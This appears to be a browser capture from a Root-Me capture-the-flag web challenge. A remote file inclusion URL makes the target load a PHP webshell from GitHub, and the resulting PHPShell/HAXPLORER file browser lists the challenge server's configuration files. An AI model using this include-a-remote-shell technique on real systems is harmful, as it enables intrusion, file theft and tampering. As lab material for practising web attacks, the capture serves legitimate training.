 challenge01.root-me.org/web-serveur/ch13/?lang=https%3A%2F%2Fraw.githubusercontent.com%2FJohnTroony%2Fphp-webshells%2Fmaster%2FCollection%2FPHP_Shell.p
Getting Started Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Other Bookmarks
PHPShell by Macker - Version 2.6.6dev - August 28th 2003
HAXPLORER - Server Files Browser...
Browsing: /challenge/web-serveur/ch13 GO
Filename Actions (Attempt to perform) Size Attributes Modification Date
[.] DRX Fri 10-12-2021 21:51:27
.. [Rename] [Copy] [Delete] [Download] 0 B Thu 01-01-1970 01:00:00
._firewall [Rename] [Copy] [Delete] [Download] 82 B Fri 10-12-2021 21:51:27
._nginx.http-level.inc [Rename] [Copy] [Delete] [Download] 90 B Fri 10-12-2021 21:51:27
._nginx.server-level.inc [Rename] [Copy] [Delete] [Download] 739 B Fri 10-12-2021 21:51:27
._perms [Rename] [Copy] [Delete] [Download] 1.08 KB Sat 18-12-2021 15:41:32
._php-fpm70.pool.inc [Rename] [Copy] [Delete] [Download] 312 B Fri 10-12-2021 21:51:27
.git [Rename] [Copy] [Delete] [Download] 44 B Fri 10-12-2021 21:51:27
en_lang.php [Rename] [Copy] [Delete] [Download] 128 B R Fri 10-12-2021 21:51:27
fr_lang.php [Rename] [Copy] [Delete] [Download] 137 B R Fri 10-12-2021 21:51:27
index.php [Rename] [Copy] [Delete] [Download] 657 B R Fri 10-12-2021 21:51:27
1 Dir(s), 10 File(s) Total filesize: 3.217 KB
Server's PHP Version: 7.0.30
Other actions: | New File | | New Directory | | Upload a File |
Script Location:
Your IP:
Browsing Directory: /challenge/web-serveur/ch13
Legend: D: Directory.
R: Readable.
W: Writeable.
X: Executable.
U: HTTP Uploaded File.
[ Main Menu ] [ PHPKonsole ] [ Haxplorer ]
PHPShell by Macker - Version 2.6.6dev - August 28th 2003